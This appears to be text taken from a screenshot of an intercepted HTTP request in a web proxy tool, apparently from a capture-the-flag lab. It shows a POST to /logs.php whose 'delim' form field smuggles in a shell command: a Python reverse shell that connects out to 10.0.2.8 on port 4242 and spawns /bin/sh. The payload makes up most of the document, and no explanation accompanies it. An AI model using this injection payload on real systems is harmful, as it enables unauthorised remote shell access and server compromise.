 Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 211
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=rligd9dfqqe0nv39e97rr5qg5b
13 Upgrade-Insecure-Requests: 1
14
15 delim=
comma;python+-c+'import+socket,os,pty;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("10.0.2.8",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno
(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
R
P
1